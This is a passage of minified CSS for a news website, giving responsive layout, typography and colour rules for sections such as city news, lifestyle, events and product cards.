(max-width:575px){.lifestyle .attention-news__head .attention-news__views .icon__views{width:12px;height:12px}.lifestyle .attention-news__head .view__number{font-size:10px;line-height:14px;margin-left:3px}}.lifestyle .attention-news__body{-ms-flex-preferred-size:285px;flex-basis:285px;max-width:285px}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__body{-ms-flex-preferred-size:auto;flex-basis:auto;margin-left:0}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__head .view__number{font-size:14px;line-height:19px}.lifestyle .attention-news__body{-ms-flex-preferred-size:auto;flex-basis:auto;margin-left:0}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news-pagination{bottom:0}.city-news__header{margin-bottom:30px}.city-news__title{font-size:16px}.city-news__image-news{width:100%;margin-bottom:30px}.city-news__image-news .card-item{height:auto}.city-news__image-news .card-item__img{width:100%;height:auto}.city-news__image-news .card-item__body{padding:20px}.city-news__image-news .card-item__published,.city-news__image-news .card-item__views .view__number{font-size:16px;line-height:22px}.city-news__image-news .card-item__title{font-size:22px;line-height:27px}.city-news__list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.city-news__list .card-item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;min-height:auto}.city-news__list .card-item__img{width:50%;height:auto}.city-news__list .card-item__body{margin-left:30px}.city-news__box .card-item__head,.city-news__list .card-item__head{-ms-flex-wrap:wrap;flex-wrap:wrap}.city-news__list .card-item__published,.city-news__list .card-item__views,.city-news__row-list .card-item__published,.city-news__row-list .card-item__views .view__number{font-size:16px;line-height:22px}.city-news__list .card-item__title{width:278px;font-size:18px;line-height:22px}.city-news__row-list .card-item__img-new{top:20px;left:20px}.city-news__row-list .card-item__title{font-size:18px;line-height:22px}.city-news__box .card-item_accent .card-item__img .card-item__img-new{font-size:11px}.city-news__box .card-item__img{margin-right:20px}.city-news__box .card-item__img .card__subinfo_photo::before,.city-news__box .card-item__img .card__subinfo_video::before{background-size:cover}.city-news__box .card-item__body{-ms-flex-preferred-size:49%;flex-basis:49%;max-width:49%}.city-news__box .card-item__published{font-size:14px;line-height:19px;margin-right:10px}.city-news__box .card-item .view__number{font-size:14px;line-height:19px}.city-news__box .card-item__title{font-size:14px;line-height:18px}.outlook{margin-top:50px;padding-bottom:50px}.outlook__wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;border-radius:unset}.outlook .author{max-width:307px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;padding:20px 30px}.outlook .author::before{top:65px}.outlook .author .author__photo{background-color:transparent;min-width:130px;width:130px;height:130px;margin-right:0;margin-bottom:10px}.outlook .author .author__photo-img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.outlook .author .author__info{max-width:100%}.outlook .author .author__info__category{width:84px;height:22px;margin-left:auto;margin-right:auto;font-size:14px;line-height:18px}.outlook .author .author__full-name{max-width:100%;font-size:16px;line-height:20px}.outlook .author .author__desc{max-width:100%;margin:0 auto;font-size:14px;line-height:19px}.outlook__content{border-radius:unset}.outlook__content__title{font-size:20px;line-height:24px}.outlook__content__text{font-size:16px;line-height:22px;min-height:auto}.world-news__box-banners{margin-top:15px}.world-news .world-news__more-dunamic{margin-bottom:36px}.world-news .card-item_xs-big.card-item_accent .card-item__img,.world-news .card-item_xs-big.card-item_accent .card-item__img img{border-top-right-radius:0;border-bottom-right-radius:0}.lifestyle{border-radius:unset;margin-top:25px;}.lifestyle .attention-news__header{text-align:left}.lifestyle .attention-news__item{width:48%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto}.lifestyle .attention-news__img{width:100%;-ms-flex-preferred-size:247px;flex-basis:247px;height:auto}.lifestyle .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-top:10px;margin-bottom:5px}.lifestyle .attention-news__head .attention-news__published,.lifestyle .attention-news__head .view__number{font-size:14px;line-height:19px}.lifestyle .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}.lifestyle .attention-news__body{-ms-flex-preferred-size:auto;flex-basis:auto;margin-left:0}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news-pagination{padding:30px 0 15px;bottom:0}.city-news__header{margin-bottom:30px}.city-news__title{font-size:16px}.city-news__image-news{width:100%;margin-bottom:30px}.city-news__image-news .card-item,.city-news__image-news .card-item__img{width:100%;height:auto}.city-news__image-news .card-item__body{padding:20px}.city-news__image-news .card-item__published,.city-news__image-news .card-item__views .view__number{font-size:16px;line-height:22px}.city-news__list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.city-news__list .card-item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;height:auto}.city-news__list .card-item__img{width:100%;height:auto}.city-news__list .card-item__body{margin-left:30px}.city-news__box .card-item__head,.city-news__list .card-item__head{-ms-flex-wrap:wrap;flex-wrap:wrap}.city-news__list .card-item__published,.city-news__row-list .card-item__published,.city-news__row-list .card-item__views .view__number{font-size:16px;line-height:22px}.city-news__list .card-item .icon__views{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}.city-news__list .card-item__title{font-size:18px;line-height:22px}.city-news__row-list .card-item__img-new{top:20px;left:20px}.city-news__box .card-item_accent .card-item__img .card-item__img-new{font-size:9px}.city-news__box .card-item__img{margin-right:30px}.city-news__box .card-item__img .card__subinfo_photo::before,.city-news__box .card-item__img .card__subinfo_video::before{background-size:cover}.city-news__box .card-item__body{-ms-flex-preferred-size:65%;flex-basis:65%;max-width:65%}.city-news__box .card-item__published{font-size:14px;line-height:19px;margin-right:10px}.city-news__box .card-item .view__number{font-size:14px;line-height:19px}.city-news__box .card-item__title{font-size:16px;line-height:20px}.outlook{margin-top:50px;padding-bottom:50px}.outlook__wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;border-radius:unset}.outlook .author{width:auto}.outlook .author::before{top:65px}.outlook .author .author__info{max-width:166px}.outlook .author .author__full-name{max-width:142px}.outlook .author .author__desc{font-size:14px;line-height:19px;max-width:142px}.lifestyle,.outlook__content{border-radius:unset}.outlook__content__title{font-size:22px;line-height:27px}.outlook__content__text{font-size:16px;line-height:22px;min-height:auto}.world-news__box-banners{margin-top:15px}.world-news .card-item_xs-big.card-item_accent .card-item__img,.world-news .card-item_xs-big.card-item_accent .card-item__img img{border-top-right-radius:0;border-bottom-right-radius:0}.lifestyle .attention-news__header{text-align:left}.lifestyle .attention-news__item{width:48%;height:auto}.lifestyle .attention-news__img{width:100%;height:auto;margin-right:30px}.lifestyle .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.lifestyle .attention-news__head .attention-news__published{font-size:14px;line-height:19px;margin-right:10px}.lifestyle .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}.lifestyle .attention-news__head .view__number{font-size:14px;line-height:19px}.lifestyle .attention-news__body{-ms-flex-preferred-size:47%;flex-basis:47%;max-width:47%}}@media (min-width:1200px) and (max-width:1350px){.attention-news__under-dynamic .attention-news-pagination{bottom:20px}.city-news__image-news .card-item_big{height:257px}.city-news__image-news .card-item{width:100%;height:257px}.city-news__list .card-item__img{width:160px;height:117px}.city-news__list .card-item__body{width:300px;min-height:auto}.city-news__row-list .card-item__img-new{top:20px;left:20px}.city-news__box .card-item__img{margin-right:30px}.city-news__box .card-item__body,.lifestyle .attention-news__body{-ms-flex-preferred-size:47%;flex-basis:47%;max-width:47%}.city-news__box .card-item__head{-ms-flex-wrap:wrap;flex-wrap:wrap}.city-news__box .card-item__title{font-size:16px;line-height:20px}.outlook{margin-top:50px;padding-bottom:50px}.outlook .author .author__info{max-width:147px}.world-news__box-banners{margin-top:15px}.lifestyle{width:100%;border-radius:15px}.lifestyle .attention-news__item{width:47%;height:auto}.lifestyle .attention-news__img{width:100%;height:auto;margin-right:30px}.lifestyle .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.lifestyle .attention-news__head .attention-news__published{font-size:14px;line-height:19px;margin-right:10px}.lifestyle .attention-news__head .view__number{font-size:14px;line-height:19px}}.lifestyle .attention-news__title{font-style:normal;font-weight:700;display:block;font-size:22px;line-height:27px;color:#ff5c00}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__title{font-size:12px;line-height:13px}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__title{font-size:16px;line-height:20px}}.lifestyle .lifestyle-pagination{position:absolute;bottom:50px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);padding:30px 0;text-align:center}@media (min-width:320px) and (max-width:575px){.lifestyle .lifestyle-pagination{bottom:0}}@media (min-width:576px) and (max-width:767px){.lifestyle .lifestyle-pagination{bottom:50px}}@media (min-width:768px) and (max-width:991px){.lifestyle .attention-news__title{font-size:18px;line-height:20px}.lifestyle .lifestyle-pagination{bottom:0}}.lifestyle .lifestyle-pagination .swiper-pagination-bullet,.most-popular__slider .swiper-pagination-bullet{width:10px;height:10px;display:inline-block;vertical-align:middle;border-radius:50%;background:0 0;border:2px solid #9eaab9;opacity:1;margin:0 8px;outline:0}.lifestyle .lifestyle-pagination .swiper-pagination-bullet-active,.most-popular__slider .swiper-pagination-bullet-active{border:none}.lifestyle .lifestyle-pagination .swiper-pagination-bullet-active::after,.most-popular__slider .swiper-pagination-bullet-active::after{content:"";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#9eaab9;border-radius:50%;width:10px;height:10px}.event{padding-bottom:20px}.event__header{margin-bottom:28px}.event__header-title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55}.event__header-more,.event__header-sub{font-family:"Roboto",sans-serif;font-weight:400;line-height:22px}.event__header-sub{display:inline-block;font-size:20px;color:#15be9c}.event__header-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:auto;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.event__header-more{width:300px;height:46px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid #d0d9e4;border-radius:23px;font-size:16px;color:#2f3d57;cursor:pointer}.event__header-more-arrow{margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}.event__header-more-arrow svg{fill:#2f3d57}.event__header-more:focus,.event__header-more:hover{color:#fff;background-color:#23cea5;border:none}.event__header-more:focus svg,.event__header-more:hover svg{fill:#fff}.event .event__banner img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.event .event__card-big{width:100%;height:auto}.event .event__card-big .event__card-img{display:block;width:100%;height:auto;overflow:hidden;margin-bottom:10px}.event .event__card-big .event__card-img img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.event .event__card-big .event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:10px}.event .event__card-big .event__card-header .event__card-date{font-weight:400;font-size:18px;line-height:25px;color:#1c2237}.event .event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px;height:26px}.event .event__card-big-info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.event .event__card-big .event__card-title{font-size:32px;line-height:39px}.event .event__card_top{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:320px) and (max-width:575px){.event{padding-bottom:0}.event__header{margin-bottom:26px}.event__header-title{font-size:38px;line-height:46px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.event__header-sub{font-size:16px;line-height:22px}.event .event__banner{width:100%;height:100%;margin-bottom:30px}.event .event__card{margin-bottom:30px}.event .event__card-big{width:100%;height:auto;margin-bottom:30px}.event .event__card-big .event__card-img{width:100%;height:auto}.event .event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.event .event__card-big .event__card-header .event__card-date{font-size:16px;line-height:22px}.event .event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}.event .event__card-big .event__card-title{font-size:18px;line-height:22px}.event .event__card_top{width:100%;height:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.event{padding-bottom:0}.event__header{margin-bottom:26px}.event__header-sub{font-size:16px;line-height:22px}.event .event__banner{width:100%;height:100%;margin-bottom:30px}.event .event__card{margin-bottom:30px}.event .event__card-big{width:100%;height:auto;margin-bottom:30px}.event .event__card-big .event__card-img{width:100%;height:auto}.event .event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.event .event__card-big .event__card-header .event__card-date{font-size:18px;line-height:25px}.event .event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}.event .event__card_top{width:100%;height:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:768px) and (max-width:991px){.event{padding-bottom:0}.event__header{margin-bottom:0}.event__header-title{font-size:38px;line-height:46px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.event__header-sub{font-size:16px;line-height:22px}.event .event__banner{width:100%;height:100%;margin-bottom:0}.event .event__card{margin-top:30px}.event .event__card-big{width:100%;margin-bottom:30px}.event .event__card-big .event__card-img{width:100%;height:auto}.event .event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.event .event__card-big .event__card-header .event__card-date{font-size:18px;line-height:25px}.event .event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}.event .event__card_top{width:100%;height:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:20px}}@media (min-width:992px) and (max-width:1199px){.lifestyle .attention-news__title{font-size:18px;line-height:22px}.lifestyle .lifestyle-pagination{bottom:50px}.event__header{margin-bottom:26px}.event__header-title{font-size:38px;line-height:46px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.event .event__banner{width:100%;height:100%;margin-bottom:30px}.event .event__card-big{width:100%;margin-bottom:30px}.event .event__card-big .event__card-img{width:100%;height:auto}.event .event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.event .event__card-big .event__card-header .event__card-date{font-size:18px;line-height:25px}.event .event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}.event .event__card-big .event__card-title{max-width:350px;font-size:32px;line-height:39px}.event .event__card_top{width:100%;height:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:30px}}.event .event__card_top .event__card-img{width:190px;height:auto;margin-right:30px;margin-bottom:0}.event .event__card_top .event__card-info{-ms-flex-preferred-size:61%;flex-basis:61%;max-width:61%}.event .event__card_top .event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.event .event__card_top .event__card-category{font-size:18px;line-height:22px;margin-right:15px;height:26px}.event .event__card_top .event__card-title{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:204px;font-size:28px;line-height:36px}.event .event__card-img{display:block;width:190px;height:auto;border-radius:10px;overflow:hidden;margin-bottom:10px}.event .event__card-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.event .event__card-img:hover{opacity:.9}.event .event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:6px}@media (min-width:320px) and (max-width:575px){.event .event__card_top .event__card-img{width:100%;height:auto;margin-right:0}.event .event__card_top .event__card-info{margin-top:10px;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.event .event__card_top .event__card-title{max-width:100%;font-size:18px;line-height:22px}.event .event__card_top .event__card-date{font-size:16px;line-height:22px}.event .event__card-img{width:100%;height:auto}.event .event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:576px) and (max-width:767px){.event .event__card_top .event__card-img{width:60%;height:auto;margin-right:30px}.event .event__card_top .event__card-info{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.event .event__card_top .event__card-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.event .event__card_top .event__card-category{margin-right:auto}.event .event__card_top .event__card-title{max-width:100%;min-height:200px;font-size:32px;line-height:39px}.event .event__card_top .event__card-date{font-size:18px;line-height:25px}.event .event__card-img{width:100%;height:auto}.event .event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:768px) and (max-width:991px){.event .event__card-img,.event .event__card_top .event__card-img{width:100%;height:auto}.event .event__card_top .event__card-info{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.event .event__card_top .event__card-header{margin-top:10px;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.event .event__card_top .event__card-category{margin-right:auto}.event .event__card_top .event__card-title{max-width:100%;font-size:22px;line-height:27px}.event .event__card_top .event__card-date{font-size:16px;line-height:22px}.event .event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:992px) and (max-width:1199px){.event .event__card_top .event__card-img{width:50%;height:auto}.event .event__card_top .event__card-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.event .event__card_top .event__card-category{margin-right:auto}.event .event__card_top .event__card-title{max-width:100%;font-size:28px;line-height:36px}.event .event__card_top .event__card-date{font-size:16px;line-height:22px}.event .event__card-img{width:100%;height:auto}.event .event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:1200px) and (max-width:1350px){.lifestyle .lifestyle-pagination{bottom:50px}.event .event__banner{width:100%;height:100%}.event .event__banner img{width:276px;height:276px}.event .event__card-big,.event .event__card-big .event__card-img,.event .event__card-img{width:100%;height:auto}.event .event__card_top{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.event .event__card_top .event__card-img{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0}.event .event__card_top .event__card-title{max-width:100%}.event .event__card-header{-ms-flex-wrap:wrap;flex-wrap:wrap}}.event .event__card-category{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 15px;height:22px;font-family:Roboto,sans-serif;font-weight:700;text-transform:lowercase;color:#fff;font-size:14px;line-height:18px;background-color:#23cea5;border-radius:6px;margin-bottom:4px;margin-right:auto}.event .event__card-date{font-family:"Roboto",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#1c2237}.event .event__card-title{display:block;max-height:180px;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#2f3d57}.event .event__card-title:hover{text-decoration:underline}.event__list-top{margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.event .event__card-category{margin-right:10px;font-size:18px;line-height:22px}.event .event__card-date{font-size:16px;line-height:22px}.event__list-top{margin-bottom:0}}@media (min-width:576px) and (max-width:767px){.event .event__card-category,.event__list-bottom .event__card-header{margin-right:10px}.event .event__card-title{font-size:18px;line-height:22px}.event__list-top{margin-bottom:0}.event__list-bottom .event__card-header .event__card-category{height:26px;font-size:18px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.event .event__card-category,.event__list-bottom .event__card-header{margin-right:10px}.event .event__card-title{font-size:22px;line-height:27px}.event__list-top{margin-bottom:0}.event__list-bottom .event__card-header .event__card-category{height:26px;font-size:18px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.event .event__card-category{margin-right:10px}.event .event__card-title{max-width:208px;font-size:18px;line-height:22px}.event__list-top{margin-bottom:0}.event__list-bottom .event__card-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.event__list-bottom .event__card-header .event__card-category{margin-right:auto}} .event__list-bottom .event__card-header .event__card-date{font-size:16px;line-height:22px}@media (min-width:320px) and (max-width:575px){.event__dinamic .event__card-header{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.event__dinamic .event__card-header .event__card-date{font-size:12px;line-height:14px}.event__dinamic .event__card-category{font-size:14px;line-height:1}.event__dinamic .event__card-title{font-size:12px;line-height:13px}.event__dinamic .event__header-more{width:100%;font-size:14px;line-height:19px}.myfricktwoo{padding-top:0}}@media (min-width:576px) and (max-width:767px){.event__dinamic .event__header-more{width:100%;font-size:16px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.event__dinamic .event__header-more{width:100%;font-size:16px;line-height:22px}}.myfricktwoo{margin-top:50px}.myfricktwoo__header{margin-bottom:20px}@media (min-width:768px) and (max-width:991px){.event__dinamic .event__header-more{width:100%;font-size:16px;line-height:22px}.myfricktwoo__header{margin-bottom:20px}}.myfricktwoo__header-title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#07bab6} .myfricktwoo__header-sub{display:inline-block;font-weight:400;font-size:20px;line-height:22px;color:#ff5c00}.myfricktwoo__header-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-left:auto}.myfricktwoo__header-more{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:264px;height:46px;border:1px solid #d1dae4;border-radius:23px;font-weight:400;font-size:16px;line-height:22px;color:#2d3f56;cursor:pointer}@media (min-width:320px) and (max-width:575px){.myfricktwoo__header-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:20px;font-size:38px;line-height:46px}.myfricktwoo__header-sub{font-size:16px}.myfricktwoo__header-more{font-size:14px;line-height:19px;width:100%}}@media (min-width:576px) and (max-width:767px){.myfricktwoo__header-title{margin-bottom:20px}.myfricktwoo__header-sub{font-size:16px}.myfricktwoo__header-more{width:100%}}@media (min-width:768px) and (max-width:991px){.myfricktwoo__header-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:42px;line-height:51px;margin-bottom:12px}.myfricktwoo__header-sub{font-size:16px}.myfricktwoo__header-buttons{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.myfricktwoo__header-more{width:264px}}@media (min-width:992px) and (max-width:1199px){.myfricktwoo__header-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:42px;line-height:51px;margin-bottom:12px}.myfricktwoo__header-sub{font-size:16px}.myfricktwoo__header-buttons{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.myfricktwoo__header-more{width:264px;margin-bottom:0}}.myfricktwoo__header-more-arrow{margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}.myfricktwoo__header-more-arrow svg{fill:#2d3f56} .myfricktwoo__header-create-arrow svg,.myfricktwoo__header-create:focus svg,.myfricktwoo__header-create:hover svg,.myfricktwoo__header-more:focus svg,.myfricktwoo__header-more:hover svg{fill:#fff}.myfricktwoo__header-more:focus,.myfricktwoo__header-more:hover{color:#fff;background-color:#ff6700;border:none}.myfricktwoo__header-create{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:304px;height:46px;margin-left:20px;border-radius:23px;font-style:normal;font-weight:400;font-size:16px;color:#fff;background:#07bab6;cursor:pointer}@media (max-width:767px){.myfricktwoo__header-create{width:100%;margin-left:0}}.myfricktwoo__header-create-arrow{margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}.myfricktwoo__header-create:focus,.myfricktwoo__header-create:hover{background-color:#ff6700;border:none}.myfricktwoo .myfricktwoo__nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:20px;list-style:none}@media (min-width:320px) and (max-width:575px){.myfricktwoo__header-create{font-size:14px;line-height:19px}.myfricktwoo .myfricktwoo__nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.myfricktwoo .myfricktwoo__nav-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:8px;height:36px;padding:0 15px;margin-bottom:10px;border-radius:20px;background-color:#eff1f3;border:1px solid transparent}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__nav-item{width:100%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-left:30px}}.myfricktwoo .myfricktwoo__nav-item:focus,.myfricktwoo .myfricktwoo__nav-item:hover{background-color:#fff;border:1px solid #07bab6}.myfricktwoo .myfricktwoo__nav-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:400;font-size:14px;color:#2d3f56}.myfricktwoo .myfricktwoo__nav-icon{width:20px;height:20px;margin-right:10px}.myfricktwoo .myfricktwoo__nav-icon img{display:block}.myfricktwoo .myfricktwoo__card{width:300px;min-height:388px;border-radius:10px;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__card{width:100%;min-height:auto}.myfricktwoo .myfricktwoo__card:last-child,.myfricktwoo .myfricktwoo__card:nth-last-child(2){margin-bottom:20px}}.myfricktwoo .myfricktwoo__card_top{background:#eff1f3}.myfricktwoo .myfricktwoo__card_top .myfricktwoo__card-info{padding:10px 20px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.myfricktwoo .myfricktwoo__card_top .myfricktwoo__card-top{display:inline-block;width:62px;height:22px;font-size:14px;line-height:24px;text-align:center;text-transform:uppercase;color:#fff;background:#07bab6;border-radius:6px}.myfricktwoo .myfricktwoo__card_top .myfricktwoo__card-img{border-radius:10px 10px 0 0;margin-bottom:0}.myfricktwoo .myfricktwoo__card-img{position:relative;display:block;width:300px;height:220px;border-radius:10px;overflow:hidden;background-color:#d1dae4}.myfricktwoo .myfricktwoo__card-img .no-photo::before{content:"";display:block;width:100%;height:100%;background-image:url(/img/icons/shopping-cart-add.svg);background-position:center center;background-size:40% 40%;background-repeat:no-repeat}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__card-img{width:100%;height:191px}}@media (min-width:576px) and (max-width:767px){.myfricktwoo .myfricktwoo__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.myfricktwoo .myfricktwoo__nav-item{width:48%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-left:30px;margin:0 0 10px}.myfricktwoo .myfricktwoo__card{width:100%;min-height:358px}.myfricktwoo .myfricktwoo__card:last-child,.myfricktwoo .myfricktwoo__card:nth-last-child(2){margin-bottom:20px}.myfricktwoo .myfricktwoo__card-img{width:100%;height:179px}}@media (min-width:768px) and (max-width:991px){.myfricktwoo__header-create{width:304px;margin-left:20px}.myfricktwoo .myfricktwoo__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.myfricktwoo 